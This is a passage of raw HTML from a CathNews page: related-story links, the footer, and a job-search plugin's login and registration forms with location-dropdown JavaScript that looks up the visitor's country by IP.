</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="de758eb2c0dbb96c9ffb82e0-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/06/catholic-sector-welcomes-proposed-amendments-to-copyright-legislation/" title="Catholic sector welcomes proposed amendments to copyright legislation">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/07/0719coll-Jacinta-Collins-NCEC-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/06/catholic-sector-welcomes-proposed-amendments-to-copyright-legislation/">Catholic sector welcomes proposed amendments to copyright legislation</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/05/students-to-give-their-views-on-future-direction-of-the-church/" title="Students to give their views on future direction of the Church">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1105mcgo-Dr-Neil-McGoran-says-students-will-have-a-voice-in-the-Synod-process-TheSouthernCross-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/05/students-to-give-their-views-on-future-direction-of-the-church/">Students to give their views on future direction of the Church</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/03/how-culture-faith-and-learning-can-be-woven-together/" title="How culture, faith and learning can be woven together">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/Dr-Pat-Coughlan-Dulamai-Whiteman-and-Tawana-Carmody-Toowoomba-Catholic-Schools-810-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/03/how-culture-faith-and-learning-can-be-woven-together/">How culture, faith and learning can be woven together</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/31/wagga-wagga-diocese-gets-new-head-of-education/" title="Wagga Wagga Diocese gets new head of education">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1031harv-Dr-Sandra-Harvey-CEDOWW-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/31/wagga-wagga-diocese-gets-new-head-of-education/">Wagga Wagga Diocese gets new head of education</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/papr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F27%2Freligion-class-enrolments-slump-in-victorias-state-schools%2F&amp;_wpnonce=ddaa008e71">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-6746239">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-6746239" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="11287">

                            
                            <input data-id="6746239" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="6746239">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="6746239">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-6746239" name="remember_password">

                                    <label for="r-6746239"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-9622783"></div>

        
            <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9622783 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9622783',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9622783.done(function (response) {

                        jQuery('#jobsearch-aterreg-9622783').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-6746239" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-6746239" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_6746239" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="6746239"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="6746239">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-8458242"></div>

        
            <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8458242 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8458242',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8458242.done(function (response) {

                        jQuery('#jobsearch-aterreg-8458242').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-6746239" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-6746239" data-jid="11287" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_6746239" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_6746239" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_6746239" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-6746239" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_6746239"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_6746239" type="hidden" name="dial_code">
        <input id="contry_code_6746239" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
        function jobseachPhoneValidInit6746239() {
            var input_6746239 = document.querySelector("#pt_user_phone_6746239");
            var iti_6746239 = intlTelInput(input_6746239, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1762507665"
            });
            var reset_phone_field_6746239 = function () {
                input_6746239.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_6746239.addEventListener('blur', function () {
                reset_phone_field_6746239();
                if (input_6746239.value.trim()) {
                    if (iti_6746239.isValidNumber()) {
                        jQuery(input_6746239).css({'border': '1px solid #efefef'});
                    } else {
                        input_6746239.classList.add("phone-input-error");
                        jQuery(input_6746239).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_6746239').val('+' + iti_6746239.getSelectedCountryData().dialCode);
            jQuery('#contry_code_6746239').val(iti_6746239.getSelectedCountryData().iso2);
            //
            input_6746239.addEventListener('countrychange', () => {
                jQuery('#dial_code_6746239').val('+' + iti_6746239.getSelectedCountryData().dialCode);
                jQuery('#contry_code_6746239').val(iti_6746239.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_6746239', function () {
            if (jQuery('#phon-fieldcon-6746239').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6746239').removeAttr('placeholder');
                jobseachPhoneValidInit6746239();
            }
            jQuery('#phon-fieldcon-6746239').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_6746239', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-6746239').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6746239').removeAttr('placeholder');
                jobseachPhoneValidInit6746239();
            }
            jQuery('#phon-fieldcon-6746239').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_6746239" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper6746239 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon6746239').empty();
                            jQuery('#jobsearch-gdapilocs-citycon6746239').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId6746239"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId6746239");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '8fadba3704',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId6746239').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon6746239').empty();
                            jQuery('#jobsearch-gdapilocs-statecon6746239').append('<select placeholder="Select State"  class="states location2-states" id="stateId6746239" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId6746239, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '8fadba3704',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId6746239').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '8fadba3704',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper6746239.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper6746239.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper6746239.stripslashes(jobsearch_sloc_country) == api_scrapper6746239.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6746239.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6746239.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper6746239.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper6746239.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper6746239.readCountryFile(jQuery('#countryId6746239'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper6746239.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper6746239.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper6746239.readCountryFile(jQuery('#countryId6746239'), result.countryCode);
                            api_scrapper6746239.readStateFile(result.countryCode, jQuery('#stateId6746239'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '8fadba3704',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
